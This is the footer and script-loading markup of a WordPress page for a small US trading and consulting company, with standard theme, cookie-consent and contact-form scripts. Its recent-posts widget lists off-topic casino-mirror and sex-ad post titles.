			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-69325e5217a38" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-69325e5217a212452 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69325e5217a38")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69325e5218cbc4069"><div class="vc_column-inner thegem-custom-inner-69325e5218cbd vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-69325e5218d811108.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-69325e5218d811108 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="5591f08488" /><input type="hidden" name="_wp_http_referer" value="/gry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.8.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.8.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.8.3" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/dmg1group.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ecf6aa4696"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.8.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.8.3" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.8.3" id="isotope-js-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 05:23:46 -->